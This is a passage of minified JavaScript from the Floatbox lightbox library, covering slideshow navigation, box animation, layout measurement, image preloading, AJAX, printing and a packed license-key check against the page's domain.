HG){p[fb.RH].href=p[fb.RM].href=p.HW;p[fb.RP].href=p[fb.RL].href=p.GX}p[fb.RH].style[fb.VI]=p.HW?"":fb.SK;p[fb.RP].style[fb.VI]=p.GX?"":fb.SK;fb.GW=a}if(p[fb.QF]!==p.N){p.HY=p[fb.QF];p[fb.QF]=p.N;p[fb.QE]=p.EO}p[fb.QQ].style[fb.VI]="";return p.IK(function(){p.V(fb.UU,function(){p.JC(1)},10)})}var o=p[fb.QF],g=o.W;if(!o.IS){o.IS=a;p.FF++}if(p.FB&&!p.FA){p.V(fb.VA,function(){if(p.endTask==="loop"||p.FF<p.M){p.JD(p.GY)}else{if(p.endTask==="exit"){p.end(p.L)}else{p.pause(a);var e=p.M;while(e--){p.BW[e].IS=b}p.FF=0}}},g.slideInterval*1000)}p.I(o,"preloadCycleItem");p.G(function(){p.I(o,"contentAjax");g.contentAjax=c;p.I(o,"onItemStart");p.I(o,"afterItemStart")},10);var q;if(!p.EZ&&!p.GS&&(q=p.ID())){if(fb.FB){fb.pause(a);fb.D(fb.VA)}p.GS=!p.st("",q)}p.V("preload",function(){fb.preload((p.GY!==b&&p.BW[p.GY].type===fb.SM&&p.GX)||(p.HX!==b&&p.BW[p.HX].type===fb.SM&&p.HW)||"",c,a);fb.D("preload")},100)},KU:function(d){var e=this,g=e.N,k=e[fb.RS].style;if(!d){e.fbLoaderGif.style[fb.QI]=fb.TG;if(g.HP){g.HR=b;g.EC()}var j=e[fb.SS]-e.KW;e[fb.RT].src=g.C;e.IZ({id:fb.RS,width:e.T[fb.QV].width,height:e.T[fb.QV].height,left:e.T.fbBox.left+e.T[fb.QV].left+j,top:e.T.fbBox.top+e.T[fb.QV].top+j},function(){e.KU(1)});return}if(d===1){var h={id:"fbBox",left:e.T.fbBox.left,top:e.T.fbBox.top,width:e.T.fbBox.width,height:e.T.fbBox.height},i=e.HI-e.KW;e.T.fbBox.left=e.T[fb.RS].left+i;e.T.fbBox.top=e.T[fb.RS].top+i;e.T.fbBox.width=e.T[fb.RS].width-i-i;e.T.fbBox.height=e.T[fb.RS].height-i-i;e.fbBox.style[fb.VI]="";if(e.BU==="vml"){e.IE()}var f=function(){e.IK(function(){e.KU(2)})};return e.IZ(h,f)}e.KB.JC=e.G(function(){k[fb.QI]=fb.TG;e[fb.RT].src=e.AP;k.left=k.width=k.height=e[fb.RT].width=e[fb.RT].height="0";k.top="-9999px";e.JC()},10)},KV:function(e){var f=this;if(!e){f[fb.RT].src=f[fb.QF].C;if(f[fb.SI](f.fbBox,fb.UC)===fb.RV){f.IY(f.fbBox,fb.PA)}var g=f[fb.SS]-f.KW;return f.IZ({id:fb.RS,width:f.T[fb.QV].width,height:f.T[fb.QV].height,left:f.T.fbBox.left+f.IB+g,top:f.T.fbBox.top+f.KK-f.BS+g},function(){f.KV(1)})}if(e===1){f[fb.RS].style[fb.QI]=f[fb.RT].style[fb.QI]="";f[fb.QQ].style[fb.VI]=fb.SK;return f.BL(function(){f.KV(2)})}if(e===2){if(f[fb.US]){f[fb.RQ].style[fb.QI]=fb.TG}var g=f.HI-f.KW;if(f[fb.QC]){if(!f.BV.br){f.CP("br")}if(!f.BV.bl){f.CP("bl")}}return f.IZ({id:"fbBox",left:f.T[fb.RS].left+g,top:f.T[fb.RS].top+g,width:f.T[fb.RS].width-g-g,height:f.T[fb.RS].height-g-g},function(){f.KV(3)})}f.fbBox.style[fb.VI]=fb.SK;var d=function(){f[fb.RT].src=f.T.Y.src;f.end(f.L)};f.IZ({id:fb.RS,left:f.T.Y.left,top:f.T.Y.top,width:f.T.Y.width,height:f.T.Y.height},d)},JF:function(f){var e=this;if(e[fb.QE]===e.EO){var d=(e[fb.QE]-(f||1))%e.M;if(d<0){d+=e.M}if(e.enableWrap||d<e[fb.QE]){e.JD(d);if(e.FB&&e.pauseOnPrev&&!e.FA){e.pause(a)}}}},JE:function(f){var e=this;if(e[fb.QE]===e.EO){var d=(e[fb.QE]+(f||1))%e.M;if(e.enableWrap||d>e[fb.QE]){e.JD(d);if(e.FB&&e.pauseOnNext&&!e.FA){e.pause(a)}}}},JD:function(d){var e=this,f=e[fb.QF];if(f&&e.BW[d]){if(e.I(f,fb.PN)===b){return}e.EO=d;e.N=e.BW[d];if(e.I(e.N,fb.PO)===b){e.EO=e[fb.QE];e.N=f;return}e.D(fb.VA);e.D("resize");fb.preload(c,c,b);e.KG(f);if(fb[fb.UW]==="once"&&fb.GW){fb[fb.UW]=b}if(e.Z.scrollTo){e.Z.scrollTo(e.JM.left,e.JM.top)}e.I(f,"onItemEnd");e.I(f,fb.PE);e.JA();e.FZ()}},end:function(s){var r=fb[fb.SW],e=b,l=typeof s;if(l===fb.PP){e=s}else{if(l==="number"){r=fb[fb.SU][s]||r}else{if(s&&s.fbBox){r=s}else{if(l===fb.VD){fb[fb.SY]=s}}}}if(!r.fbBox){return}var q=r[fb.QF]||r.N;if(!r.fbBox.style[fb.VI]){if(r.CQ||r.I(q,fb.PN)===b||r.I(q,"beforeBoxEnd")===b){return}r.CQ=a;r.I(q,"setCycleItem")}if(r===fb.AA){fb.AA=c}r.D("*");r.AQ.focus();var g=(r.EZ&&e);if(!(r.modal||g)){var p,h=fb[fb.SU].length;while(h--){if((p=fb[fb.SU][h])&&p!==r&&!p.modal&&p.fbBox){g=a;break}}}if(g){r[fb.SN]=r[fb.TU]=r[fb.UL]=0}if(r.fbBox.style[fb.VI]){if(!r[fb.QF]&&r[fb.RS]){r[fb.RS].style[fb.QI]=fb.TG;r[fb.RT].src=r.AP}}else{r.KG(q);if(r[fb.UL]){if(q.type===fb.SM&&q.Y&&r[fb.VL]){if(q.HP){q.JG()}var d=r.DD(q,a);q.HR=b;if(q.HP){q.EC()}if(d.width){r[fb.RS].style[fb.PQ]=r.KW+"px";d.left-=r.KW;d.top-=r.KW;r.T.Y=d;return r.KV()}}var d=r.DD(r.BG,b),k=r[fb.VB],o={id:"fbBox",left:(d.left+d.width/2),top:(d.top+d.height/2),width:0,height:0};if(k==="wh"){k="hw"}else{if(k==="hw"){k="wh"}else{if(k===fb.PH){k=r.T.fbBox.width<=r.T.fbBox.height?"hw":"wh"}}}if(r[fb.QC]){if(!r.BV.br){r.CP("br")}if(!r.BV.bl){r.CP("bl")}}var j=function(){r.G(function(){r.fbBox.style.top="-9999px";r.fbBox.style[fb.VI]=fb.SK;r.end(s)},10)};if(k){r.smallBox.left=r.P(d.left-r.smallBox.width/2);r.smallBox.top=r.P(d.top-r.smallBox.height/2);var n=function(){r.IZ(k,r.smallBox,function(){r.IZ(o,j)})}}else{var n=function(){r.IZ(o,j)}}var f=function(){r[fb.QQ].style[fb.QI]=fb.TG;if(r[fb.UL]){r.fbLoader.style[fb.QI]=""}if(r[fb.RQ]){r[fb.RQ].style[fb.QI]=fb.TG}if(q&&q.type===fb.TA){r.G(function(){if(r[fb.QU]){var u=r[fb.QU][fb.SC](fb.TI),t=u.length;while(t--){var v=u[t];if(v&&v[fb.UA]){v[fb.UA][fb.UI](v)}}}},20)}n()};return r.BL(f)}}r.fbBox.style[fb.QI]=fb.TG;if(r.EZ){fb[fb.SU][r.L]=c;h=fb[fb.SU].length;while(h--){if(fb[fb.SU][h]){break}}fb[fb.SU].length=h+1;h=fb.children.length;while(h--){if(fb.children[h]===r){fb.children.splice(h,1)}}}else{r.JL=0}var m=-1,p;fb[fb.SW]=c;h=fb[fb.SU].length;while(h--){if((p=fb[fb.SU][h])){if(!fb[fb.SW]){fb[fb.SW]=p}if(p.JL>m){m=p.JL;fb.topBox=p}}}var n=function(){r.G(function(){if(r[fb.RT]){r[fb.RT].src=r.AP}r.I(q,"onItemEnd");r.I(q,fb.PE);r.CC(r);r.CE(r);r.I(q,"afterBoxEnd");if(e&&fb.topBox.fbBox){return fb.end(s)}if(r.isOnlyBox()){var i=fb[fb.SY]||r[fb.SY]||q.W[fb.SY];if(i){fb[fb.SY]=c;if(i==="self"||i==="this"){location.reload(a)}else{if(i==="back"){history.back()}else{location.href=i}}}}},10)};var f=function(){while(r.EA.length){var t=r.EA.pop();t.style[fb.VI]=fb.VJ;if(r.CY&&r.CW){t.focus();t.blur()}}if(r[fb.RK]){var i=r[fb.RK].style;i[fb.QI]=fb.TG;i.width=i.height="0"}if(r[fb.RS]){r[fb.RS].style.opacity="1";r.U(r[fb.RS],0,(q.HP?5:0),n)}else{n()}r[fb.QF]=r.HY=r.N=r.EO=r.modal=b};if(r[fb.RK]){r.U(r[fb.RK],0,r[fb.TU],f)}else{f()}}})})();fb.CS(function(h,b,i,d,f,g){g=function(a){return(a<62?"":g(parseInt(a/62)))+((a=a%62)>35?String.fromCharCode(a+29):a.toString(36))};if("0".replace(0,g)==0){while(i--){f[g(i)]=d[i]}d=[function(a){return f[a]||a}];g=function(){return"([78jA-LN-Y]|1\\w)"};i=1}while(i--){if(d[i]){h=h.replace(new RegExp("\\b"+g(i)+"\\b","g"),d[i])}}return h}('7.extend(7.proto,{I:J(a){j d=E,b=/[a-F-9\\-\\.]{2,}\\.[a-F-9\\-]{2,}/i,f=/^[a-F-9\\-\\.]+$/i,h="",m=h,o=arguments.callee,n=o.p||(o.p={c:J(v,y){8(!v){K""}j k=v.B,r=k-7.T((k-2)/4)-2,q=[],w=k;L(w--){j s=v.charCodeAt(w);8(s===36){s=58}8(s>96){s-=6}8(s>U){s-=5}q[w]=s-V}j w=k-1,x=q[w];8(!y){x=~x&U}L(w--){q[w]=q[w]^x}j t="";W(j w=0,u=0;w<r;w++){switch(w%3){N 0:s=q[u]<<2;u++;s=s|((q[u]&V)>>4);G;N 1:s=(q[u]&15)<<4;u++;s=s|((q[u]&60)>>2);G;N 2:s=(q[u]&3)<<6;u++;s=s|q[u];u++;G}s=7.JX(s);t=y?t+s:s+t}K t}});8(a===d||!7.T(7.FX()*25)){8(!n.l){n.C=["Zy4@bfhGmy4BqCBHYfUQV$kMajwOZf5RV@MJUzwCYeYGafcDpuMMbDwMV@X@MF","pvcJczxHaPMQaf0Npuo8a$NRVP0PpuMMbDwMV@X@MFpvtRaPMQUvoGpv09py4Q","qCADYegCbfUMVT05a@o9Zf0FYT0Ea@lHV$cGaf0NaPsDqD17Vug9by5Tb@4QavoW","pS89YfUDZehRpOoMUukIY@cDq$QGZOgQa@APq@8GZD4CUf0Ea@gHZepGqCIBUugJ","pS8PYeoJpvt1pugIV@M@pvcCZfcFdzxHV@c9belRZPc$pv4GbegSUfgGVOxRaP1R","Yek8pvAQY@cFpuoGYTwHa@M9Zeo9V@MOYepRV@cDbecAYepRYv4QpvcDZeU9YP0C","pvgMUvQObeo4Vv0SpukIpuQGZOgQa@AvmT1RVPp1mPpGmyIDYfgHbf8MdS4Tmy5T","n$QBlCt7YeIIVD89aP0PnCx7Y@4IYvgQVyFBnP4IY$oQajp0YfA4UulRVyB3pSEK","Z@sFZSIDa@AGZCFBnP4IY$oQaiE5VyxAnPUHbfgNZexTmfcFXegCpuYIYyARnPcS","VOcGVDwRnDMMV@AQYTQMV$cQVz4TYTxIU@0JV@cNbfAiV@NHZPZJYPMRnPgHgf8M","UtMDYegPZjwMV@AQYSIMXPMCYcoOZeotYfATZf4Mpuo9nOkGdukFa$o9aP0SpvcP","YTl7VP0Fa9kNaOcGVPUKZ@sTpylClCIJUvgIUDx9nPUHbfgNZcwFYf4QVzx5liIO","aPMNYvsBpyR7V$cIYvsjVPcHVP0SpvcCavsPnPAQYv0E2","aihnVjpKVipFXs7"];j l=n.C.B,c=n.c(n.C[l-1]);n.nl=n.C[l-2].B;n.d=/https?:\\/\\/.*[a-F-9\\-]{2,}\\.[a-z]{2,}/.D(7.Y);n.l=n.c((7[c]||h)[7.O](/\\s/g,h));n.A=n.l.B;n.v="4.0";8(!b.D(n.l)&&!(n.A>4&&!(n.A%4)&&f.D(n.l))){n.l=n.c((7[c]||h)[7.O](/\\s/g,h),d);n.A=n.l.B;n.v="3.5";8(!b.D(n.l)&&!(n.A>4&&!(n.A%4)&&f.D(n.l))){n.l=n.v=h;n.A=0}}n.h=false;8(n.A){8(n.l[7.SP](".")>-1){j p=[n.l]}11{j p=[];W(j g=0,e=0;g<n.A;g+=4){p[e++]=n.l[7.VF](g,g+2)+"."+n.l[7.VF](g+2,g+4)}}j g=p.B;L(g--){8(7.Y[7.SP](p[g])>6){n.h=d;G}}}}m=n.c(!n.l||(n.d&&!n.h)?n.C.slice(0,n.C.B-1).join(h):!n.rtn&&h)}K m},13:J(){j a=7.I,d=a.p,c=7.Z.P&&7.Z.P[7.H],b=!c&&7[7.SJ].globalOptions[7.H],e="floatbox Q - "+7.Q+"\\n\\nbuild date - "+7.build+"\\n\\nlicense 13 installed - "+!!(7[7.H]);8(7[7.H]){a(E);e+="\\n\\R 14 S - "+(c?"P":(7.EW+(b?"options.js":"licenseKey.js")))+"\\n\\nwell formed - "+!!d.l;8(d.l){e+="\\n\\R Q - "+d.v+"\\n\\ndomain name - "+S.host[7.O](/^www./,"")+"\\n\\R matches domain - "+(d.d?d.h:"E (offline)")}}11{e+="\\n\\nfloatbox 14 S - "+7.EW}alert(e)},st:7.start});7.I(E);',[],67,"|||||||fb|if|||||||||||var|||||||||||||||||ll|length|GT|test|true|z0|break|SX|ID|function|return|while||case|UK|fbPageOptions|version|nkey|location|FU|63|48|for|4MZ|AN|||else||key|install".split("|"),{},0));(function(){var a=true,b=false,c=null;fb.extend(fb.proto,{KG:function(e){var d=this;if(e.X===fb.SR&&d[fb.QU]&&d[fb.QU][fb.RU]){e.BO[fb.PG](d[fb.QU][fb.UI](d[fb.QU][fb.RU]))}if(e.captionHolder&&d[fb.QS]&&d[fb.QS][fb.RU]){e.captionHolder[fb.PG](d[fb.QS][fb.UI](d[fb.QS][fb.RU]))}if(e.caption2Holder&&d[fb.QT]&&d[fb.QT][fb.RU]){e.caption2Holder[fb.PG](d[fb.QT][fb.UI](d[fb.QT][fb.RU]))}},isOnlyBox:function(){var f=this,d,e=fb[fb.SU].length;while(e--){if(f.L!==e&&(d=fb[fb.SU][e])&&d.fbBox){return b}}return a},CC:function(g){var k=(isNaN(g)?g:fb[fb.SU][g])||this,f=isNaN(g)?k.L:g,l,d,h,j;if((l=k.CR[f])){while((d=l.pop())){k[fb.UJ](d.a,d.b,d.c,d.d)}}if(k.isOnlyBox()&&(!k.fbBox||k.CQ)&&(l=k.CR.any)){while((d=l.pop())){k[fb.UJ](d.a,d.b,d.c,d.d)}}j=fb.anchors.length;while(j--){if((h=fb.anchors[j])&&(h.L===f||h.W.FC)){fb.anchors.splice(j,1)}}j=fb.KE.length;while(j--){if(fb.KE[j].L===f){try{if((h=fb.KE[j].node)){h.GK=h.GQ=c}}catch(m){}fb.KE.splice(j,1)}}j=fb.E.length;while(j--){if(fb.E[j].L===f){fb.E.splice(j,1)}}j=fb.HS.length;while(j--){if(fb.HS[j].L===f){try{if((h=fb.HS[j].B)){h[fb.TN]=c}if((h=fb.HS[j].Y)){h[fb.UA][fb.UI](h)}}catch(m){}fb.HS.splice(j,1)}}},CE:function(f){var g=(isNaN(f)?f:fb[fb.SU][f])||this,h,d;while(g.GZ.length){if((h=g.GZ.pop())){try{h[fb.TN]=h.onmousedown=h.onmouseup=h[fb.TQ]=h[fb.TO]=h[fb.TP]=c;if((d=h[fb.UA])){d[fb.UI](h)}}catch(i){}delete g[h.id]}}},I:function(f,h){var d=this,e=c;function g(i){if(!i){return}try{if(typeof i===fb.RW){return i()}if(typeof i===fb.VD){return d.CS(i)}}catch(j){}}if(d===fb){if(h===d.KS){d.V(h,function(){var i;if(fb&&!(fb[fb.PJ]||fb.GS||fb.fbBox)&&(i=fb.ID())){fb.GS=!fb.st("",i)}},1000)}else{if(h===d.CU){if(g(d.J.J[h])===b){e=b}if(g(d.HL.J[h])===b){e=b}}}}if(g(fb[h])===b){e=b}if(f&&f.W&&g(f.W[h])===b){e=b}return e},pause:function(e){var d=this;d.FA=e;if(e){d.D(fb.VA)}else{d.JD(d.GY)}if(d[fb.UY]){d.fbPlay.style.top=e?"":"-9999px";d.fbPause.style.top=e?"-9999px":""}},getDisplaySize:function(){var d=this;return{width:d[fb.RZ](),height:d.getDisplayHeight()}},getDisplayWidth:function(){var d=this;return d.CG[fb.PV]||d.AQ[fb.PV]},getDisplayHeight:function(){var d=this;return(!d.CG[fb.PU]||d.HG||document.compatMode==="BackCompat")?d.AQ[fb.PU]:d.CG[fb.PU]},getScroll:function(i){var e=this;if(!(i&&i[fb.QJ])){i=self}var f=i[fb.QJ],g=f[fb.QK],d=f.body,h=i.pageXOffset||(d&&d.scrollLeft)||g.scrollLeft||0;if(e.rtl&&e.EM){if(e.EL){h-=g.scrollWidth-g[fb.PV]}else{h=-h}}return{left:h,top:i.pageYOffset||d.scrollTop||g.scrollTop||0}},V:function(f,g,d){var e=this;if(d){e.KB[f]=e.G(g,d)}else{return g()}},D:function(e){var d=this;if(d.KB[e]){clearTimeout(d.KB[e]);delete d.KB[e];return a}else{if(e==="*"){for(var f in d.KB){if(d.KB.hasOwnProperty(f)&&f[fb.SP]("fade_cycle")!==0){d.D(f)}}return a}}return b},DF:function(){var d=this;if(!d[fb.QU]){return c}if(d.H(d[fb.QU])===fb.SL){var e=d[fb.SE](d[fb.QU]);return(e&&e.location.href)||d[fb.QF].C}return d[fb.QU].src||(d.KL(d[fb.QF])&&d[fb.QF].C)||c},preload:function(d,m,f,k){if(this!==fb){return fb.preload(d,m,f)}var n=fb,o=d;if(typeof f===fb.PP){n.preload.BB=f}var e=n.preload.BB;if(n.typeOf(d)==="array"){while((o=d.shift())){if(!n.HV[o]){break}}if(o&&d.length){return n.preload(o,function(){n.G(function(){fb.preload(d,m)},50)},c,a)}}if(!o&&e&&!k&&(n.preloadAll||!n.preload.CJ)){for(var h=0,j=fb.anchors.length;h<j;h++){var l=fb.anchors[h];if(l.type===fb.SM&&!n.HV[l.C]){o=l.C;n.preload.CJ=a;break}}}if(o){if(n.HV[o]){if(typeof m===fb.RW){m(n.HV[o])}if(e){return fb.preload()}}else{var g=(n.HV[o]=new Image);g.onload=function(){n.D("preload_"+o);if(typeof m===fb.RW){m(this.src===n.HB?c:this)}if(e&&!k){n.G(function(){fb.preload()},100)}d=m=e=k=c};g.onerror=function(){if(n.KM(this.src,n.HB)){this.onload()}else{this.src=n.HB}};n.V("preload_"+o,function(){g.onload=c;n.preload(o,m,f)},5000);g.src=o}}},IZ:function(k){var r=this,j=c,n=[[],[]],d={},h,m=arguments.length;r.D("setSize");if(k==="wh"){d.top=1;d.height=1}else{if(k==="hw"){d.left=1;d.width=1}}while(m--){var l=arguments[m];if(r.typeOf(l)===fb.TI&&l.hasOwnProperty("id")&&(h=r[l.id])){if(!r.T[l.id]){r.T[l.id]={}}for(var e in l){if(l.hasOwnProperty(e)&&e!=="id"){var o=h,g=l[e],q=0;if(!/img|iframe/.test(r.H(h))||(e!=="width"&&e!=="height")){o=h.style;q="px"}var p=d[e]||0,f=r.T[l.id][e];if(typeof f!=="number"||h.style[fb.QI]||h.style[fb.VI]){f=g}n[p].push({id:l.id,target:o,prop:e,start:f,finish:g,px:q});if(/width|height/i.test(e)){if(l.id===fb.QV){n[p].push({target:r[fb.QU],prop:e,start:f,finish:g,px:0})}else{if(l.id===fb.RS){n[p].push({target:r[fb.RT],prop:e,start:f,finish:g,px:0})}}}r.T[l.id][e]=g}}}else{if(typeof arguments[m]===fb.RW){j=arguments[m]}}}r.IG(n[0],function(){r.IG(n[1],j)})},IG:function(d,k){var f=this,j=f[fb.UL]*(f.FP?0.65:1),h=0,e=d.length,g;if(!e){return k?k():c}f.D("resize");while(e--){h=f.O(h,Math.abs(d[e].finish-d[e].start))}g=h&&j?Math.pow(f.O(1,2.2-j/10),(f.FV(h)))/h:1;g*=f.JK;e=d.length;while(e--){d[e].diff=d[e].finish-d[e].start}f.JT(f[fb.UL]?0:1,g,d,k)},JT:function(l,j,g,k){var m=this;if(l>1){l=1}var f=g.length;while(f--){var h=g[f].target,d=g[f].prop,e=m.O(m.P(g[f].start+g[f].diff*l),0);if(!h){l=1;break}h[d]=e+g[f].px}if(l>=1){delete m.KB.resize;if(k){k()}}else{m.KB.resize=m.G(function(){m.JT(l+j,j,g,k)},30)}},U:function(g,k,h,o,i,f){var p=this;if(!(g=fb$(g))){return}h=h||0;f=f||g.id||"";var m=+(g.style.opacity||0),n=k/100;if(f){p.D("fade_"+f)}var j=(m<=n&&n>0);if(h>10){h=10}if(h<0){h=0}if(h===0){m=n;var e=1}else{var l=Math.pow(100,0.1),d=h+((10-h)/9)*(p.FV(2)/p.FV(l)-1),e=1/Math.pow(l,d)}if(j){g.style.opacity=m+"";if(p.EM){g.style.filter="Alpha(Opacity="+m*100+")"}g.style[fb.QI]=g.style[fb.VI]=""}else{e=-e}e*=p.JK;p.JS(g,m+e,n,e,j,o,i,(m+n)/2,f)},JS:function(h,m,i,f,k,n,j,g,d){var o=this;try{if(!(h&&h[fb.TE])){return}}catch(l){return}if((k&&m>=i)||(!k&&m<=i)){m=i}h.style.opacity=m+"";if(o.EM){h.style.filter="Alpha(Opacity="+m*100+")"}if(j){if((k&&m>=g)||(!k&&this<=g)){j();j=c}}if(m===i){delete o.KB["fade_"+d];if(o.EM&&i>=1){h.style[fb.UH]("filter")}if(n){n()}}else{o.V("fade_"+d,function(){o.JS(h,m+f,i,f,k,n,j,g,d)},20)}},getLayout:function(Y){var U=this,R={left:0,top:0,width:0,height:0};if(!(Y=fb$(Y))||Y[fb.TE]!=1){return R}var q=Y[fb.TW],aa=q.body,A=q[fb.QK],g=q[fb.QH]||q[fb.UB],V=U[fb.SH](g),n=U[fb.SI](Y,fb.UC)[fb.VH](),e=n===fb.RV,s=!(e||n===fb.PA),u=s&&n!=="relative",p=U.H(Y),D;if(!fb.nodeContains(A,Y)){return R}if(p==="area"){var r=("#"+Y[fb.UA].name)[fb.VH](),L=q[fb.SC]("img"),l=null,X=L.length;while(X--){if((L[X][fb.RX]("usemap")||"")[fb.VH]()===r){l=L[X];break}}if(!(r&&l)){return R}var z=[0,0,0,0],I=U[fb.SF](l),y=Y[fb.RX]("shape")[fb.VH](),o=Y[fb.RX]("coords")[fb.UK](/\s+/g,"").split(","),X=o.length;while(X--){o[X]=+o[X]}if(y==="rect"){z=[o[0],o[1],o[2],o[3]]}else{if(y==="circle"){z=[o[0]-o[2],o[1]-o[2],o[0]+o[2],o[1]+o[2]]}else{if(y==="poly"){var S=U.EP,Q=U.EP,C=0,B=0,X=o.length;while(X--){var v=o[X];if(X%2){if(v<Q){Q=v}if(v>B){B=v}}else{if(v<S){S=v}if(v>C){C=v}}}if(S===U.EP){S=0}if(Q===U.EP){Q=0}z=[S,Q,C,B]}}}return{left:I.left+U[fb.SI](l,"paddingLeft",true)+U[fb.SI](l,"borderLeftWidth",true)+z[0],top:I.top+U[fb.SI](l,"paddingTop",true)+U[fb.SI](l,"borderTopWidth",true)+z[1],width:z[2]-z[0],height:z[3]-z[1]}}else{if(p==="html"){var j=0,k=0,d=Y[fb.TM],f=Y[fb.TJ]}else{if((D=Y.getBoundingClientRect&&Y.getBoundingClientRect())){var j=D.left,k=D.top,d=D.right-D.left,f=D.bottom-D.top,O=U[fb.SI](aa,"top",a);if(!e){j+=V.left;k+=V.top}if(U.EL){j-=A.clientLeft||aa.clientLeft;k-=A.clientTop||aa.clientTop}if(O&&O!==aa[fb.TL]){k-=O}}else{var j=Y[fb.TK],k=Y[fb.TL],d=Y[fb.TM],f=Y[fb.TJ],J=Y,W=a,K=a,ab=e;if(e){j+=V.left;k+=V.top}while(!ab&&(J=J.offsetParent)){var N=0,x=0,M=K,P=U[fb.SI](J,fb.UC)[fb.VH](),ab=P===fb.RV,K=!(ab||P===fb.PA),w=K&&P!=="relative",G=J===Y.offsetParent;if(!U.opera){if((U.ff||J!==aa)&&U[fb.SI](J,"-moz-box-sizing")!=="border-box"){N=U[fb.SI](J,"border-left-width",a);x=U[fb.SI](J,"border-top-width",a)}if(U.ff){if((!s&&(w!==G))||(s&&w)){if(((M&&s)||!K)||(K&&!s&&M)){if(!(U.H(J)==="td"||(!w&&U[fb.SI](J,"overflow")===fb.VJ))){j+=N;k+=x}}}}}j+=J[fb.TK]+N;k+=J[fb.TL]+x;if(ab){j+=V.left;k+=V.top}if(!K){W=b}}var J=Y,P="";while(P!==fb.PA&&P!==fb.RV&&(J=J[fb.UA])&&J[fb.TE]==1){if(J!==aa&&J!==A){j-=J.scrollLeft||0;k-=J.scrollTop||0}P=U[fb.SI](J,fb.UC)}if(!U.opera&&W&&Y.offsetParent!==aa&&!(U.KP&&e)){j+=U[fb.SI](A,"margin-left",a);k+=U[fb.SI](A,"margin-top",a)}if(U.CY){j-=U[fb.SI](A,"border-left-width",a);k-=U[fb.SI](A,"border-top-width",a)}}}}if(g!==self){var m=U.DJ(g);if(m){var h=U[fb.SF](m);j+=h.left-V.left;k+=h.top-V.top;if(U.ie){var E=U.DL(m[fb.RX]("frameborder"))?2:0;j+=E;k+=E}if(!U.EL){j+=U[fb.SI](m,"padding-left",a);k+=U[fb.SI](m,"padding-top",a)}j+=U[fb.SI](m,"border-left-width",a);k+=U[fb.SI](m,"border-top-width",a)}}return{left:j,top:k,width:d,height:f}},translate:function(d,m,r,l){var u=fb,n=u.translate,o=u.typeOf(d),f,q,v,k;if(o===fb.TI&&d.length&&d.item){var p=[],j=d.length;while(j--){p[j]=d[j]}d=p;o="array"}switch(o){case"array":var g=d.shift(),e=d.length?function(){n(d,m,r)}:r;n(g,m,e);break;case"node":if((q=d[fb.ST])){n.el=d;n(q,m,r)}break;case fb.VD:if((f=fb$(d))){n(f,m,r)}else{n.callback=r;u.executeJS("http://ajax.googleapis.com/ajax/services/language/translate?"+u.serialize({v:"1.0",format:l?"text":"html",langpair:"|"+(m||u.KO),q:d,callback:"fb.translate"}))}break;case fb.TI:if((v=d.responseData&&d)){if((q=v.responseData.translatedText)&&n.el){u.IT(q,n.el,a);if(n.el.id===fb.QU){var k=u[fb.SU][u.ownerInstance(n.el)],s=k[fb.QF];if(s.measured&&s.Q===k.T[fb.QV].height){k.resize(0,0,k)}}delete n.el}if(typeof n.callback===fb.RW){n.callback(v)}}break;default:if((k=fb.topBox)&&!d){var h=[];f=c;if(k[fb.QF].type==="html"){f=k[fb.QU];if(k[fb.QF].X===fb.SL){f=u[fb.SD](f);f=f&&f.body}}if(f){h.push(f)}if((f=k[fb.QS])){h.push(f)}if((f=k[fb.QT])){h.push(f)}if(h.length){n(h,m,r)}}}},getXMLHttpRequest:function(){return{getResponse:function(d){fb.ajax(d)}}},ajax:function(h,g){var d=this;if(g===d.undefined){if(window.XMLHttpRequest){g=new XMLHttpRequest}else{try{g=new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(f){try{g=new ActiveXObject("Msxml2.XMLHTTP")}catch(f){}}}}if(!(g&&h&&(h.source=h.source||h.url||h.uri||h.href))){return c}g.open(h.postData?"POST":"GET",h.source,a);g[fb.UR]("X-Requested-With","XMLHttpRequest");if(!h.cache){g[fb.UR]("Cache-Control","no-cache, no-store, max-age=0, must-revalidate");g[fb.UR]("If-Modified-Since","Thu, 01 Jan 1970 00:00:00 GMT");g[fb.UR]("Expires","Thu, 1 Jan 1970 00:00:00 GMT");g[fb.UR]("Pragma","no-cache")}if(h.postData){h.postData=d.serialize(h.postData)||h.postData;g[fb.UR]("Content-Type","application/x-www-form-urlencoded")}if(d.typeOf(h.headers)===fb.TI){for(var i in h.headers){if(h.headers.hasOwnProperty(i)){g[fb.UR](i,h.headers[i])}}}g[fb.TR]=function(){if(g.readyState===4){if(g.status){if(h.updateNode&&g.responseText){var e=fb$(h.updateNode);if(e){d.IT(g.responseText,e)}}if(h.callback){if(typeof h.callback===fb.RW){h.callback(g)}else{if(typeof h.callback===fb.VD){d.CS(h.callback)}}}}}};g.send(h.postData||c);return g},printNode:function(e,d){var s=this;if(!(e=fb$(e)||s[fb.QU])){return b}s.I(s[fb.QF],"onPrint");if(s.I(s[fb.QF],"beforePrint")===b){return}var h="",l="background-color";if(e.id===fb.QU){h=l+":"+s[fb.SI](e[fb.UA],l)+";"}var r='<style type="text/css">html,body{border:0;margin:0;padding:0;'+h+"}</style>";if(s.H(e)===fb.SL){var m=s[fb.SD](e);if(!m){alert("Unable to print a cross-domain iframe from script.\nPlease print the page manually.");return b}var q=m.body,n='<div style="'+(s[fb.SI](q)||"")+'">'+q[fb.ST]+"</div>";for(var u in {link:"",style:""}){var j=m[fb.SC](u);for(var k=0,o=j.length;k<o;k++){r+=s[fb.SG](j[k])}}}else{var n="<div>"+s[fb.SG](e)+"</div>"}if(/\.css$/i.test(d)){r+='<link rel="stylesheet" type="text/css" href="'+d+'" />'}else{if(d){r+='<style type="text/css">'+d+"</style>"}}var g=s[fb.SF](e),f=window.open("","","width="+g.width+",height="+g.height),p=f&&f[fb.QJ];if(!p){alert("Popup windows are being blocked by your browser.\nUnable to print.");return b}p.open("text/html");p.write("<!DOCTYPE html><html><head>"+r+"</head><body onunload=\"window.opener.fb.topBox.I(window.opener.fb.topBox[fb.QF], 'afterPrint');\">"+n+'<script type="text/javascript">setTimeout(function() { document.body.focus(); print(); close(); }, 400);<\/script></body></html>');p.close()},loadAnchor:function(e,d,g){var f=this;f.start(f.typeOf(e)==="node"?e:{href:e,rev:d,title:g})},goBack:function(){var e=this,d=e.HY;if(d){if(e!==fb.topBox){e.IJ(e.L)}e.start(d.C,e.extend({},d.W,{sameBox:a}))}},reload:function(i,d){var 